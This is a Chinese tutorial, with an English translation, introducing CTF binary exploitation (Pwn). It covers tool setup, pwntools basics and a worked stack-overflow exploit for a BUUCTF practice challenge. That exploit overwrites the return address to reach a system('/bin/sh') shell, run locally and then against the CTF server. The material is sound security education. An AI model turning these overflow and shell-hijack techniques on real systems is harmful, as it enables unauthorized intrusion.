


Pwn 的简介
Pwn 是 CTF 方向中的一种,主要是利用二进制漏洞从而获得 getShell (提权),即获得对方系统权限,从而控制对方电脑。 Pwn 是一个黑客语法的俚语词,自”own” 这个字引申出来的,这个词的含意在于,玩家在整个游戏对战中处在胜利的优势,或是说明竞争对手处在完全惨败的 情形下,这个词习惯上在网络游戏文化主要用于嘲笑竞争对手在整个游戏对战中已经完全被击败(例如:“You just got pwned!”)。
名词储备:writeup(指 CTF 中解题思路过程的文档),exp(exploit,指漏洞利用程序),栈,汇编,Linux 等
Pwn 的理论工具准备
初学
工具
储备知识
- C 语言
- 基础 Python2 语言,及库的用法
- 源 / 伪代码阅读和 BUG 漏洞寻找能力
- 基础 Linux 命令
以上可以进行简单的栈溢出的学习
入门
工具
- pwndbg gdb 动态调试插件
- Libcsearcher 集成 libc 查找工具
- one_gadget 一句话提权指令搜索工具
- ROPgadget rop 指令流搜索
储备知识
- C/C++ 语言
- 基础 Python2 语言,及库的用法
- ELF 文件结构
- 深度理解计算机系统(CSAPP)初步
加上以上的可以更方便的学习进阶栈溢出、堆利用等知识
Pwn 的学习
初学 - 从 Writeup 中学习
网站推荐
入门 - 从比赛中学习
参加比赛,利用比赛同时练习技术,这样可以更好的抓住比赛的中 pwn 的热点,也可以培养随机应变的能力。
Pwn 的环境准备
由于没有尝试过 MacOS 上 pwn 所以只有 Windows 的教程
Windows
- 安装 WSL2(子系统) https://docs.microsoft.com/zh-cn/windows/wsl/install-win10
- 在 WSL 中安装 Python2 https://www.cnblogs.com/dancesir/p/14201267.html
- 在 WSL 中安装 pwntools 等库https://docs.pwntools.com/en/latest/install.html
- 在 WSL 中安装 checksec https://www.cnblogs.com/luocodes/p/13894106.html
- 选择一个你喜欢的 IDE,强推VSCode
在 Vscode 中配置 Pwn 中环境
安装 Remote - WSL 插件
 即可可切换成 Ubuntu 终端

在 Vscode 中 Pwn
1. 右键 - 在 Vscode 中打开文件夹
 2. 左下角点击 >< 旋转 Reopen Folder in WSL (这个尝试过编写 exp 时没有代码提示,可以在 windows 上先装 python2 和 pwntools,在 windows 上编写 exp,然后再 Linux 上运行,即跳过此步骤)



3. 新建一个 exp.py
 4. 开始书写你的脚本

Pwntools 的学习
官方文档https://docs.pwntools.com/en/latest/intro.html
简易快速入门
导入 Pwntools
from pwn import *
链接
r = remote("目标地址str类型", 目标端口int类型)与服务器交互
r = process("目标程序位置")与本地程序交互
构造 playload 之打包
p64(int)将 int 类型打包成 64 位存储
p32(int)将 int 类型打包成 32 位存储
发送
r.sendline(playload)发送 playload 为一行(自动在尾部加上 \n)
接收
r.recv()接收到结束
r.recvuntil(end, drop=True)end (str) 接受到 end 之后截至,drop=True 时不包括 end,drop=False 时包括 end
打开交互
r.interactive()一般在末尾都要加
Pwn 的做题流程
- 使用 checksec 检查 ELF 文件保护开启的状态
- IDApro 逆向分析程序漏洞(逻辑复杂的可以使用动态调试)
- 编写 python 的 exp 脚本进行攻击
- (若攻击不成功)进行 GDB 动态调试,查找原因
- (若攻击成功)获取 flag,编写 Writeup 注:此做题流程并不完全概括,需要具体情况具体分析
Pwn 的简单例子
题目来源【BUUCTF PWN】rip
checksec
 64 位,导入 IDA 64,找到 main 函数,按 F5 或是 Tab
分析函数及漏洞
main 函数
 main 函数中存在 gets (无限读入字符串漏洞),没有开 canary 可以自由栈溢出
双击 s 变量,进入 main 函数栈区
main 函数中存在 gets (无限读入字符串漏洞),没有开 canary 可以自由栈溢出
双击 s 变量,进入 main 函数栈区
 发现 s 参数位置距离 main 函数返回地址距离是 0xF+0x8 个字节
(位于 000000000 处的 s 是存上一个 ebp 的值,用于恢复上一个函数,位于 0000000008 处的 r 是这个函数的返回地址)
只需要覆盖返回地址 r,使它变成我们想要的函数地址,就可以劫持程序,让程序执行完 main 就执行我们想要的函数(这个题目就是 fun 函数)。
发现 s 参数位置距离 main 函数返回地址距离是 0xF+0x8 个字节
(位于 000000000 处的 s 是存上一个 ebp 的值,用于恢复上一个函数,位于 0000000008 处的 r 是这个函数的返回地址)
只需要覆盖返回地址 r,使它变成我们想要的函数地址,就可以劫持程序,让程序执行完 main 就执行我们想要的函数(这个题目就是 fun 函数)。
fun 函数
 system 函数可以执行命令,/bin/sh 是执行 Linux 的命令行程序,也就是可以 getshell(提权)
按 Tab+Space
system 函数可以执行命令,/bin/sh 是执行 Linux 的命令行程序,也就是可以 getshell(提权)
按 Tab+Space
 查看 fun 函数的开始地址(图中 0x0401186 位置)
编写 exp
from pwn import *
r = process('./pwn1') # 调试时使用本地链接
p1 = "a"*(0xf + 0x8) + p64(0x0401186)# 覆盖到r前面之后,将0x0401186打包,覆盖main函数返回地址
r.sendline(p1) # 发送playload
r.interactive() # 开启交互运行
 并没有打通
需要平衡栈帧(初学可以跳过这个,直接记住结论)
即需要多 return 一次
x86 汇编中 ret 的指令类似于 先 pop(弹出)一个值然后 jmp(跳转)到这个值的位置继续执行
所以寻找一个 ret 的地址
并没有打通
需要平衡栈帧(初学可以跳过这个,直接记住结论)
即需要多 return 一次
x86 汇编中 ret 的指令类似于 先 pop(弹出)一个值然后 jmp(跳转)到这个值的位置继续执行
所以寻找一个 ret 的地址
 在 main 函数的结尾就有个 retn
故修改 exp
在 main 函数的结尾就有个 retn
故修改 exp
from pwn import *
r = process('./pwn1') # 调试时使用本地链接
p1 = "a"*(0xf + 0x8) + p64(0x0401185) + p64(0x0401186)# 覆盖到r前面之后,先覆盖main函数返回地址为retn,再将0x0401186打包,覆盖retn的返回地址
r.sendline(p1) # 发送playload
r.interactive() # 开启交互 发现
发现ls(linux 中查看当前文件夹内容的命令) 命令可以执行
再修改 exp 链接靶机
from pwn import *
r = remote("node3.buuoj.cn", 29885) # 正式攻击时与靶机交互# r = process('./pwn1')
p1 = "a"*(0xf + 0x8) + p64(0x0401185) + p64(0x0401186)
r.sendline(p1)
r.interactive()再次运行
 获取 flag
cat(linux 中直接输出文件内容的命令)
到此就可以庆祝一下提交 flag 了
编写 Writeup
提交完 flag 之后别忘了编写 Writeup,Writeup 是指记录解题思路的文档,一个小队开一个公共编辑的文档,一旦做出来题目就要将解题思路、exp、部分截图写入文档,因为一般赛事最后需要提交 Writeup,以确保你不是 py 得到的 flag
Pwn 的常见漏洞
栈溢出
gets();无限字符读入 \n 停止scanf("%s");无限字符读入 \n 停止read(0,buf,0x200);buf 位置到返回地址距离小于 0x200
数组下标溢出
- 没有判断上界或下界,配合读入或输出,可以任意位置读入或输出
格式化字符串
- 主要利用
printf的格式化字符串漏洞,实现栈区内读写
堆利用
- UAF(Use After Free)
- 劫持__malloc_hook
- 修改__IO_1_2_stdout
小结
- 学习 Pwn 不仅有利于网安方向的同学,还有利于搞开发等同学,因为可以接触更加底层的东西,提高自己网络安全意识
- 刚开始学习 Pwn 是摸着黑,照猫画虎的,只有不断的理解原理才能独立想出解题方法
- 为什么不使用 Python3?因为这是个坑,我刚开始尝试的是后就因为 python3 多了个 bytes 类型,导致 p64 () 的结果不能直接与 str 相加,而其中有很多不可见字符,最终放弃了 Python3。Python2 中 bytes 值以 str 形式存储的可以直接与 str 相加。
- Pwn 的世界错综复杂,我依然还在摸索,一起加油。
Translate by Kimi-K3
Introduction to Pwn
Pwn is one of the categories in CTF. It mainly involves exploiting binary vulnerabilities to getShell (privilege escalation), i.e., gaining access to the target system’s privileges and thus controlling the target machine. Pwn is hacker-slang derived from the word “own”. Its meaning is that a player holds a winning advantage throughout the game, or that the opponent has been utterly defeated. In online gaming culture, this word is conventionally used to mock a competitor who has been completely beaten (e.g., “You just got pwned!”).
Terminology you’ll need: writeup (a document describing the solution process for a CTF challenge), exp (exploit, the vulnerability exploitation program), stack, assembly, Linux, etc.
Theoretical and Tooling Preparation for Pwn
Beginner
Tools
Prerequisite Knowledge
- The C language
- Basic Python 2 and usage of its libraries
- Ability to read source/pseudo code and find bugs/vulnerabilities
- Basic Linux commands
With the above, you can start learning simple stack overflows.
Getting Started
Tools
- pwndbg — a gdb dynamic debugging plugin
- Libcsearcher — an integrated libc lookup tool
- one_gadget — a one-shot privilege escalation gadget search tool
- ROPgadget — a ROP gadget search tool
Prerequisite Knowledge
- C/C++
- Basic Python 2 and usage of its libraries
- ELF file structure
- An initial reading of Computer Systems: A Programmer’s Perspective (CSAPP)
With all of the above, you can more conveniently learn advanced stack overflow, heap exploitation, and related knowledge.
Learning Pwn
Beginner — Learning from Writeups
Recommended websites:
- Xctf 攻防世界 — has built-in writeups on the site, but recently pwn environments cannot be deployed
- Bugku — pwn environments can be deployed, but you need to find writeups yourself; fewer challenges
- buuctf — pwn environments can be deployed; includes companion exercises for N1BOOK (though the environment seems broken?), past competition problems, and a large number of challenges, but you need to find writeups yourself
Getting Started — Learning from Competitions
Participate in competitions and practice your skills at the same time. This way you can better keep up with the pwn hotspots in competitions and also develop the ability to adapt on the fly.
Setting Up the Pwn Environment
Since I have never tried doing pwn on macOS, this tutorial only covers Windows.
Windows
- Install WSL2 (subsystem) https://docs.microsoft.com/zh-cn/windows/wsl/install-win10
- Install Python 2 in WSL https://www.cnblogs.com/dancesir/p/14201267.html
- Install pwntools and other libraries in WSL https://docs.pwntools.com/en/latest/install.html
- Install checksec in WSL https://www.cnblogs.com/luocodes/p/13894106.html
- Pick an IDE you like — highly recommend VSCode
Configuring the Pwn Environment in VSCode
Install the Remote - WSL extension
Then you can switch to an Ubuntu terminal
Doing Pwn in VSCode
- Right-click — open a folder in VSCode
2. Click ”><” in the bottom-left corner and select Reopen Folder in WSL (When I tried this, there was no code completion while writing the exp. You can install Python 2 and pwntools on Windows first, write the exp on Windows, and then run it on Linux — i.e., skip this step)
- Create a new exp.py
- Start writing your script
Learning Pwntools
Official documentation: https://docs.pwntools.com/en/latest/intro.html
Quick and Simple Introduction
Import Pwntools
from pwn import *
Connect
r = remote("target address as str", target port as int) — interact with a server
r = process("path to the target program") — interact with a local program
Building a payload — packing
p64(int) packs an int into 64-bit storage
p32(int) packs an int into 32-bit storage
Send
r.sendline(playload) sends the payload as one line (automatically appends \n at the end)
Receive
r.recv() receives until the end
r.recvuntil(end, drop=True) — receives until end (str); with drop=True the result excludes end, with drop=False it includes end
Open interactive mode
r.interactive() — usually added at the end
The Pwn Problem-Solving Workflow
- Use checksec to check which protections are enabled on the ELF file
- Reverse engineer and analyze the program’s vulnerabilities with IDA pro (for complex logic you can use dynamic debugging)
- Write a Python exp script to carry out the attack
- (If the attack fails) perform GDB dynamic debugging to find the cause
- (If the attack succeeds) obtain the flag and write a Writeup Note: this workflow is not fully comprehensive — you need to analyze each situation on a case-by-case basis
A Simple Pwn Example
Challenge source: 【BUUCTF PWN】rip
checksec
64-bit, so load it into IDA 64, find the main function, and press F5 or Tab
Analyzing the Functions and the Vulnerability
main function
The main function contains gets (an unbounded string-read vulnerability), and since canary is not enabled, we can freely overflow the stack
Double-click the s variable to enter the main function’s stack frame
We find that the distance from the s variable to the main function’s return address is 0xF+0x8 bytes
(The s at position 000000000 stores the previous ebp value, used to restore the previous function; the r at position 0000000008 is this function’s return address)
We only need to overwrite the return address r to make it the function address we want, which lets us hijack the program so that after main finishes it executes the function we want (in this challenge, the fun function).
fun function
The system function can execute commands; /bin/sh is the Linux command-line program, meaning we can getshell (privilege escalation)
Press Tab+Space
Find the start address of the fun function (0x0401186 in the image)
Writing the exp
from pwn import *
r = process('./pwn1') # use a local connection when debugging
p1 = "a"*(0xf + 0x8) + p64(0x0401186)# after overwriting up to r, pack 0x0401186 to overwrite main's return address
r.sendline(p1) # send the payload
r.interactive() # open interactive modeRun it
It doesn’t work
We need to balance the stack frame (beginners can skip this and just remember the conclusion)
That is, we need to return one extra time
In x86 assembly, the ret instruction is similar to first popping a value and then jmp-ing to that value’s location to continue execution
So we look for the address of a ret
There is a retn right at the end of the main function
So we modify the exp
from pwn import *
r = process('./pwn1') # use a local connection when debugging
p1 = "a"*(0xf + 0x8) + p64(0x0401185) + p64(0x0401186)# after overwriting up to r, first overwrite main's return address with retn, then pack 0x0401186 to overwrite retn's return address
r.sendline(p1) # send the payload
r.interactive() # open interactive mode
We find that the ls command (the Linux command to view the contents of the current directory) can be executed
Now modify the exp to connect to the remote target
from pwn import *
r = remote("node3.buuoj.cn", 29885) # interact with the remote target during the real attack# r = process('./pwn1')
p1 = "a"*(0xf + 0x8) + p64(0x0401185) + p64(0x0401186)
r.sendline(p1)
r.interactive()Run it again
Get the flag
cat (the Linux command to directly output a file’s contents)
At this point you can celebrate and submit the flag
Writing the Writeup
Don’t forget to write a Writeup after submitting the flag. A Writeup is a document recording your solution approach. A team usually keeps a shared, collaboratively edited document; whenever someone solves a challenge, they write the solution approach, the exp, and some screenshots into it, because competitions generally require you to submit a Writeup at the end to make sure you didn’t get the flag by py-ing (freeloading).
Common Pwn Vulnerabilities
Stack Overflow
gets();— unbounded character read, stops at \nscanf("%s");— unbounded character read, stops at \nread(0,buf,0x200);— the distance from buf to the return address is less than 0x200
Array Index Overflow
- No check on the upper or lower bound; combined with read or write, this allows reading or writing at arbitrary positions
Format String
- Mainly exploits the format string vulnerability of
printfto achieve read/write within the stack region
Heap Exploitation
- UAF (Use After Free)
- Hijacking __malloc_hook
- Modifying __IO_1_2_stdout
Summary
- Learning Pwn benefits not only students going into cybersecurity but also developers, because it exposes you to lower-level concepts and raises your security awareness
- When you first start learning Pwn you’re groping in the dark, imitating what others do; only by continually understanding the underlying principles can you come up with solutions independently
- Why not use Python 3? Because it’s a pitfall. When I first tried it, Python 3’s extra bytes type meant that the result of p64() couldn’t be directly concatenated with str, and there were many invisible characters involved, so I eventually gave up on Python 3. In Python 2, bytes values are stored as str and can be directly concatenated with str.
- The world of Pwn is intricate and complex, and I’m still exploring it. Let’s keep going together.